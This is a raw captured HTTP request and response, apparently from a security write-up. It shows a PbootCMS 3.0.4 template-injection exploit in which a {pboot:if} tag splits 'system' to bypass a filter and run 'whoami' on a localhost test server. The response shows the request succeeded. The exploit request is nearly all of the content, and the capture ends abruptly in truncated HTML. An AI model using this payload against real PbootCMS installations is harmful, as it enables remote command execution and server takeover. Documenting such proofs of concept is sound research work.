 GET
/pcms3.0.4/index.php/keyword?/Applications/MAMP/htdocs/1.php=&keyword={pboot{user:pas
sword}:if(1)(sys.tem)(whoami);//)}sdfsd{/pboot:if} HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: lg=cn; PbootSystem=28hp5jpuj4bm8q9ergggue39re; XDEBUG_SESSION=PHPSTORM;
UM_distinctid=1757d9bc9a5196-0565eb0dfb9da7-445d6f-12026a-1757d9bc9a67cc;
CNZZDATA1263340672=1296729003-1604125074-%7C1604125074;
Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1605952023;
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=1605952023
Upgrade-Insecure-Requests: 1
X_FORWARDED_FOR: 2
HTTP/1.1 200 OK
Date: Sun, 22 Nov 2020 08:57:14 GMT
Server: Apache
X-Powered-By: PbootCMS
X-UA-Compatible: IE=edge,chrome=1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-rev
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 8383
decade
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>">
先知社区